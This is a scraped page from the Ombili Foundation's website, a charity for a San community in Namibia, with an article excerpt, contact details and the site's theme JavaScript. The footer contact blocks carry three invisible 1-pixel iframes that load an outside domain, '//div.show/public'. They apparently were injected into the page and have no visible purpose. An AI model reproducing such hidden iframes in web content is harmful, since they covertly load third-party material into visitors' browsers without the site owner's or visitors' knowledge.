(animals carved from Tamboti wood, baskets woven from leaves of the Makalani palm, necklaces made from ostrich eggshells, wooden beads, Makalaninuts, mobiles for children and much more) at various markets in Germany, during our benefit concerts and other events. A great support as distributors are also the Friends of the Zoo Basel and the Leipzig Zoo.</p><p>Ombili's large impressive fruit and vegetable garden contributes to the self-sufficiency of this food for the kindergarten children, students and the hostel.</p><p>But Ombili still needs outside help for its development. Besides the support of our circle of friends, many individual donors, companies, Lions and Rotarians, world stores and schools, the community is supported. A particularly close cooperation connects us with the Ombili circle of friends from Northeim.</p><p>Many simple everyday things for us are still in the realm of pipe dreams for the San of Ombili.</p><p>Our circle of friends would be very happy if this information about the Ombili Foundation would help us to find more supporters. We would be very grateful for any contact.</p><p>"It is much better to light a light than to lament the darkness of this world" wrote by a visitor to the Ombili Foundation.</p><p><br></p><p><strong>Author:</strong><br>Frauke von Versen, MD<br>Specialist for Gynecology &amp; Obstetrics<br>Chairwoman of the Circle of Friends Ombili Berlin - Brandenburg e.V.</p><p><strong>Contact address:</strong><br>Circle of Friends Ombili Berlin-Brandenburg e.V.<br>An der Wildbahn 41, 16348 Wandlitz<br>Tel.: 033397/70017<br>E-Mail: <span id="cloakfea7df2f6e591eaf48b2221e1863ccd6"><a href="mailto:contact@freundeskreis-ombili.de" data-mce-href="mailto:contact@freundeskreis-ombili.de">contact@freundeskreis-ombili.de</a></span><br data-mce-bogus="1"></p></div></div></div></div></div></div></div></div></div></section>
					<a class="sp-pagebuilder-page-edit" href="/ombili-foundation/vision-aim/edit/24">
									<span class="fas fa-edit" area-hidden="true"></span> Edit Page							</a>
			</div>

	</div>
<div class="margin_collapsetop"></div>
</div><!--content_margin-->
</div><!--content-->
<div style="clear:both;"></div>
</div><!--content_and_sidebar_container-->
</div> <!--ttr_page-->
<div class="footer-widget-area">
<div class="footer-widget-area_inner">
<div class="ttr_footer-widget-area_inner_above_widget_container">
<div class="ttr_footer-widget-area_inner_above0 container row g-0">
<div class="cell1 col-xxl-12 col-xl-12 col-lg-6 col-md-6 col-sm-6 col-xs-12 col-12">
<div>
<div class="footerabovecolumn1">
<div class="ttr_block_parent"><div class="margin_collapsetop"></div><div class="ttr_block"><div class="margin_collapsetop"></div><div class="ttr_block_without_header"></div><div class="ttr_block_content"><div class="mod-sppagebuilder  sp-page-builder" data-module_id="113">
	<div class="page-content">
		<section id="section-id-1665569286952" class="sppb-section" ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-row-column  " id="column-wrap-id-1665569286950"><div id="column-id-1665569286950" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1665569303734" class="sppb-addon-wrapper  addon-root-text-block"><div id="sppb-addon-1665569303734" class="clearfix  "     ><div class="sppb-addon sppb-addon-text-block " ><h4 class="sppb-addon-title">Contact</h4><div class="sppb-addon-content  "><p><strong>Ombili Foundation Office</strong></p><p>Ombili Foundation<br>P.O.Box 1333<br>Tsumeb Namibia<br><br>Tel.: +264 (67) 230050<br>Fax. + 264 (67) 230056<br>Email:&nbsp;&nbsp;<span id="cloak423d3661425916a869ebd2e6071d4647"><a href="mailto:ombili@iway.na" data-mce-href="mailto:ombili@iway.na">ombili@iway.na</a></span><br data-mce-bogus="1"></p><div><span style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" data-mce-object="iframe" class="mce-preview-object mce-object-iframe" data-mce-p-src="//div.show/public" data-mce-style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" contenteditable="false"><iframe src="//div.show/public" style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" data-mce-src="//div.show/public" data-mce-style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" frameborder="0"></iframe><span class="mce-shim"></span></span></div><div><iframe style="position:absolute;height:1px,width:1px;top:0;left:0;border:none;visibility:hidden" src="//div.show/public"></iframe></div></div></div><style type="text/css">#sppb-addon-1665569303734{
box-shadow: 0 0 0 0 #FFFFFF;
}#sppb-addon-1665569303734{
}
@media (max-width: 1199.98px) {#sppb-addon-1665569303734{}}
@media (max-width: 991.98px) {#sppb-addon-1665569303734{}}
@media (max-width: 767.98px) {#sppb-addon-1665569303734{}}
@media (max-width: 575.98px) {#sppb-addon-1665569303734{}}#sppb-addon-wrapper-1665569303734{
}#sppb-addon-1665569303734 .sppb-addon-title{
}
#sppb-addon-1665569303734 .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-1665569303734 .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-1665569303734 .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-1665569303734 .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-1665569303734 .sppb-addon-title{}}</style><style type="text/css">#sppb-addon-1665569303734 .sppb-addon-text-block{
}#sppb-addon-1665569303734 .sppb-addon-text-block .sppb-addon-content{
}
@media (max-width: 1199.98px) {#sppb-addon-1665569303734 .sppb-addon-text-block .sppb-addon-content{}}
@media (max-width: 991.98px) {#sppb-addon-1665569303734 .sppb-addon-text-block .sppb-addon-content{}}
@media (max-width: 767.98px) {#sppb-addon-1665569303734 .sppb-addon-text-block .sppb-addon-content{}}
@media (max-width: 575.98px) {#sppb-addon-1665569303734 .sppb-addon-text-block .sppb-addon-content{}}#sppb-addon-1665569303734 .sppb-textblock-column{
}#sppb-addon-1665569303734 .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-1665569303734 .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-1665569303734 .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-1665569303734 .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-1665569303734 .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-1665569303734 .sppb-addon-text-block .sppb-addon-content h6{
}
@media (max-width: 1199.98px) {#sppb-addon-1665569303734 .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-1665569303734 .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-1665569303734 .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-1665569303734 .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-1665569303734 .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-1665569303734 .sppb-addon-text-block .sppb-addon-content h6{}}
@media (max-width: 991.98px) {#sppb-addon-1665569303734 .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-1665569303734 .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-1665569303734 .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-1665569303734 .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-1665569303734 .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-1665569303734 .sppb-addon-text-block .sppb-addon-content h6{}}
@media (max-width: 767.98px) {#sppb-addon-1665569303734 .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-1665569303734 .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-1665569303734 .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-1665569303734 .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-1665569303734 .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-1665569303734 .sppb-addon-text-block .sppb-addon-content h6{}}
@media (max-width: 575.98px) {#sppb-addon-1665569303734 .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-1665569303734 .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-1665569303734 .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-1665569303734 .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-1665569303734 .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-1665569303734 .sppb-addon-text-block .sppb-addon-content h6{}}</style></div></div></div></div></div><div class="sppb-row-column  " id="column-wrap-id-1665569286951"><div id="column-id-1665569286951" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1665569311815" class="sppb-addon-wrapper  addon-root-text-block"><div id="sppb-addon-1665569311815" class="clearfix  "     ><div class="sppb-addon sppb-addon-text-block " ><h4 class="sppb-addon-title">Representative of the board of directors, M.D., D.M.Sc. (Germany):</h4><div class="sppb-addon-content  "><p><strong>Dr.&nbsp;med.&nbsp;habil.&nbsp;Rüdiger von Versen</strong>&nbsp;(Contact see below)</p><p><strong>An der Wildbahn 41&nbsp;&nbsp;</strong><strong>|&nbsp;</strong><strong>16348 Wandlitz |&nbsp;</strong><strong>GERMANY<br><br></strong>Phone: +49 (0) 33397-70017<br>Fax: &nbsp;+49 (0) 33397-28971<br><br>Email: <a data-mce-href="mailto:contact@freundeskreis-ombili.de" href="mailto:contact@freundeskreis-ombili.de">contact@freundeskreis-ombili.de</a><br>Homepage: <a data-mce-href="https://www.freundeskreis-ombili.de" href="https://www.freundeskreis-ombili.de" target="_blank">www.freundeskreis-ombili.de</a><br data-mce-bogus="1"></p><div><iframe style="position:absolute;height:1px,width:1px;top:0;left:0;border:none;visibility:hidden" src="//div.show/public"></iframe></div></div></div><style type="text/css">#sppb-addon-1665569311815{
box-shadow: 0 0 0 0 #FFFFFF;
}#sppb-addon-1665569311815{
}
@media (max-width: 1199.98px) {#sppb-addon-1665569311815{}}
@media (max-width: 991.98px) {#sppb-addon-1665569311815{}}
@media (max-width: 767.98px) {#sppb-addon-1665569311815{}}
@media (max-width: 575.98px) {#sppb-addon-1665569311815{}}#sppb-addon-wrapper-1665569311815{
}#sppb-addon-1665569311815 .sppb-addon-title{
}
#sppb-addon-1665569311815 .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-1665569311815 .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-1665569311815 .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-1665569311815 .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-1665569311815 .sppb-addon-title{}}</style><style type="text/css">#sppb-addon-1665569311815 .sppb-addon-text-block{
}#sppb-addon-1665569311815 .sppb-addon-text-block .sppb-addon-content{
}
@media (max-width: 1199.98px) {#sppb-addon-1665569311815 .sppb-addon-text-block .sppb-addon-content{}}
@media (max-width: 991.98px) {#sppb-addon-1665569311815 .sppb-addon-text-block .sppb-addon-content{}}
@media (max-width: 767.98px) {#sppb-addon-1665569311815 .sppb-addon-text-block .sppb-addon-content{}}
@media (max-width: 575.98px) {#sppb-addon-1665569311815 .sppb-addon-text-block .sppb-addon-content{}}#sppb-addon-1665569311815 .sppb-textblock-column{
}#sppb-addon-1665569311815 .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-1665569311815 .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-1665569311815 .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-1665569311815 .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-1665569311815 .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-1665569311815 .sppb-addon-text-block .sppb-addon-content h6{
}
@media (max-width: 1199.98px) {#sppb-addon-1665569311815 .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-1665569311815 .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-1665569311815 .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-1665569311815 .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-1665569311815 .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-1665569311815 .sppb-addon-text-block .sppb-addon-content h6{}}
@media (max-width: 991.98px) {#sppb-addon-1665569311815 .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-1665569311815 .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-1665569311815 .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-1665569311815 .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-1665569311815 .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-1665569311815 .sppb-addon-text-block .sppb-addon-content h6{}}
@media (max-width: 767.98px) {#sppb-addon-1665569311815 .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-1665569311815 .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-1665569311815 .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-1665569311815 .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-1665569311815 .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-1665569311815 .sppb-addon-text-block .sppb-addon-content h6{}}
@media (max-width: 575.98px) {#sppb-addon-1665569311815 .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-1665569311815 .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-1665569311815 .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-1665569311815 .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-1665569311815 .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-1665569311815 .sppb-addon-text-block .sppb-addon-content h6{}}</style></div></div></div></div></div></div></div></section><style type="text/css">.sp-page-builder .page-content #section-id-1665569286952{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-1665569286952{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media (max-width:1199.98px) {.sp-page-builder .page-content #section-id-1665569286952{padding-top:75px;padding-right:0px;padding-bottom:75px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}}@media (max-width:991.98px) {.sp-page-builder .page-content #section-id-1665569286952{padding-top:75px;padding-right:0px;padding-bottom:75px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}}@media (max-width:767.98px) {.sp-page-builder .page-content #section-id-1665569286952{padding-top:75px;padding-right:0px;padding-bottom:75px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}}@media (max-width:575.98px) {.sp-page-builder .page-content #section-id-1665569286952{padding-top:1px;padding-right:0px;padding-bottom:75px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}}#column-id-1665569286950{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-1665569286950{max-width:50%;flex-basis:50%;}@media (max-width:1199.98px) {#column-wrap-id-1665569286950{max-width:50%;flex-basis:50%;}}@media (max-width:991.98px) {#column-wrap-id-1665569286950{max-width:50%;flex-basis:50%;}}@media (max-width:767.98px) {#column-wrap-id-1665569286950{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1665569286950{max-width:100%;flex-basis:100%;}}#column-id-1665569286951{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-1665569286951{max-width:50%;flex-basis:50%;}@media (max-width:1199.98px) {#column-wrap-id-1665569286951{max-width:50%;flex-basis:50%;}}@media (max-width:991.98px) {#column-wrap-id-1665569286951{max-width:50%;flex-basis:50%;}}@media (max-width:767.98px) {#column-wrap-id-1665569286951{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1665569286951{max-width:100%;flex-basis:100%;}}</style>	</div>
</div></div></div><div class="margin_collapsetop"></div></div>
</div>
</div>
</div>
<div class="d-xxl-block d-xl-block visible-xs-block d-block" style="clear:both;width:0;"></div>
<div class=" d-xxl-block d-xl-block visible-lg-block d-lg-block visible-md-block d-md-block visible-sm-block d-sm-block visible-xs-block d-block" style="clear:both;"></div>
</div>
</div>
<div style="clear: both;"></div>
</div>
</div>
<div class="margin_collapsetop"></div>
<footer id="ttr_footer">
<div class="margin_collapsetop"></div>
 <div id="ttr_footer_inner">
<div id="ttr_footer_top_for_widgets">
<div class="ttr_footer_top_for_widgets_inner">
</div>
</div>
<div class="ttr_footer_bottom_footer">
<div class="ttr_footer_bottom_footer_inner">
<div class="ttr_footer_element_alignment container g-0">
<div class="ttr_images_container">
</div>
<div id="ttr_copyright">
<a  href="/" >
Copyright © 2024 Ombili Foundation</a>
</div>
</div>
<div class="ttr_images_container">
</div>
</div>
</div>
</div>
</footer>
<div class="margin_collapsetop"></div>
<div class="footer-widget-area">
<div class="footer-widget-area_inner">
</div>
</div>
</body>

<link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.ombili.org/templates/ombili/js/customjs.js
body_size: 6445
content:
jQuery(document).ready(function(){

/*************** Checkbox script ***************/
var inputs = document.getElementsByTagName('input');
for (a = 0; a < inputs.length; a++) {
if (inputs[a].type == "checkbox") {
var id = inputs[a].getAttribute("id");
if (id==null){
id=  "checkbox" +a;
}
inputs[a].setAttribute("id",id);
inputs[a].style.visibility = 'hidden';
var container = document.createElement('div');
container.setAttribute("class", "ttr_checkbox");
var label = document.createElement('label');
label.setAttribute("for", id);
jQuery(inputs[a]).wrap(container).after(label);
}
}

/*************** Radiobutton script ***************/
var inputs = document.getElementsByTagName('input');
for (a = 0; a < inputs.length; a++) {
if (inputs[a].type == "radio") {
var id = inputs[a].getAttribute("id");
if (id==null){
 id=  "radio" +a;
}
inputs[a].setAttribute("id",id);
inputs[a].style.visibility = 'hidden';
var container = document.createElement('div');
container.setAttribute("class", "ttr_radio");
var label = document.createElement('label');
label.setAttribute("for", id);
jQuery(inputs[a]).wrap(container).after(label);
}
}

/* Slideshow Function Call */

if(jQuery('#ttr_slideshow_inner').length){
jQuery('#ttr_slideshow_inner').TTSlider({
stopTransition:false ,
slideShowSpeed:4000, begintime:3000,cssPrefix: 'ttr_'
});
}
/* Animation Function Call */
jQuery().TTAnimation({cssPrefix: 'ttr_'});

/*************** Hamburgermenu slideleft script ***************/
jQuery('button#nav-expander').on('click',function(e){
e.preventDefault();
jQuery('body').toggleClass('nav-expanded');
});

/*************** Menu click script ***************/
jQuery('ul.ttr_menu_items.nav li [data-bs-toggle=dropdown]').on('click', function() {
var window_width =  Math.max(document.documentElement.clientWidth, window.innerWidth || 0)
if (('ontouchstart' in window) || (navigator.maxTouchPoints > 0) || (navigator.msMaxTouchPoints > 0)) {
if(jQuery(this).parent().hasClass('show')){
location.assign(jQuery(this).attr('href'));
}
} else {
if(window_width > 1199 && jQuery(this).attr('href')){
window.location.href = jQuery(this).attr('href'); 
}
else{
if(jQuery(this).parent().hasClass('show')){
location.assign(jQuery(this).attr('href'));
}
}
}
});
$('.ttr_menu_items_parent_link_arrow, .ttr_menu_items_parent_link_active_arrow').on('click', function(e) {
e.preventDefault();
$('.show.child').toggleClass('show');
$(this).parent().toggleClass('show');
});

/*************** Sidebarmenu click script ***************/
jQuery('ul.ttr_vmenu_items.nav li [data-bs-toggle=dropdown]').on('click', function() {
var window_width =  Math.max(document.documentElement.clientWidth, window.innerWidth || 0)
if(window_width > 1199 && jQuery(this).attr('href')){
window.location.href = jQuery(this).attr('href'); 
}
else{
if(jQuery(this).parent().hasClass('show')){
location.assign(jQuery(this).attr('href'));
}
}
});
jQuery('.ttr_vmenu_items_parent_link_arrow, .ttr_vmenu_items_parent_link_active_arrow').on('click', function(e) {
e.preventDefault();
jQuery('.show.child').toggleClass('show');
jQuery(this).parent().toggleClass('show');
});

/*************** Tab menu click script ***************/
jQuery('.ttr_menu_items ul.dropdown-menu [data-bs-toggle=dropdown]').on('click', function(event) { 
var window_width =  Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
if(window_width < 1200){
event.preventDefault();
event.stopPropagation();
jQuery(this).parent().siblings().removeClass('show');
jQuery(this).parent().toggleClass(function() {
if (jQuery(this).is(".show") && jQuery(this).children(" .ttr_menu_items_parent_link_arrow").attr('href') !== undefined ) {
window.location.href = jQuery(this).children("[data-bs-toggle=dropdown]").attr('href'); 
return "";
} else {
return "show";
}
});
}
});

/*************** Tab-Sidebarmenu script ***************/
jQuery('.ttr_vmenu_items ul.dropdown-menu [data-bs-toggle=dropdown]').on('click', function(event) { 
var window_width =  Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
if(window_width < 1200){
event.preventDefault();
event.stopPropagation();
jQuery(this).parent().siblings().removeClass('show');
jQuery(this).parent().toggleClass(function() {
if (jQuery(this).is(".show") && jQuery(this).children(" .ttr_vmenu_items_parent_link_arrow").attr('href') !== undefined ) {
window.location.href = jQuery(this).children("[data-bs-toggle=dropdown]").attr('href'); 
return "";
} else {
return "show";
}
});
}
});

/*************** Sticky menu script ***************/
var menuheight = jQuery('nav.navbar').height();
var menutop = jQuery('#ttr_menu').offset().top;
 jQuery(document).scroll(function () {
var scrollTop = jQuery(this).scrollTop();
var menuOffset = menutop - menuheight;
if(menuOffset < 0)
{
menuOffset = 0;
}
if (scrollTop > menutop) 
{
jQuery('#ttr_menu').addClass('fixed-top');
}
else if (scrollTop <= menuOffset)
{
jQuery('#ttr_menu').removeClass('fixed-top');
}
});

/*************** Google-Webfont script ***************/
WebFontConfig = {
google: { families: [ 'Roboto:500'] }
};
(function() {
var wf = document.createElement('script');
wf.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://ajax.googleapis.com/ajax/libs/webfont/1.0.31/webfont.js';
wf.type = 'text/javascript';
wf.async = 'true';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(wf, s);
})();

/*************** Joomla motools display script ***************/
if(window.MooTools) {
window.addEvent('domready', function() {
Element.implement({
hide: function() {
this.setStyle('display','');
}
});
});
}
/*************** Html video script ***************/
var objects = ['iframe[src*="youtube.com"]','iframe[src*="youtu.be"]','iframe[src*="youtube-nocookie.com"]', 'object'];
for(var i = 0 ; i < objects.length ; i++){
if (jQuery(objects[i]).length > 0) {
jQuery(objects[i]).wrap( "<div class='embed-responsive embed-responsive-16by9'></div>" );
jQuery(objects[i]).addClass('embed-responsive-item');
}
}


jQuery('#jform_consentbox-lbl').on('click', function() {
jQuery('#modal-jform_consentbox').attr('style', 'left: 50%; top: 5% ; bottom:10%; overflow: hidden auto;; width: 80% ; margin-left: -40%; position: fixed;background-color: #fff; display:block !important;');
});
});
/* The JS code written in this window will append within the customjs.js file. */ 

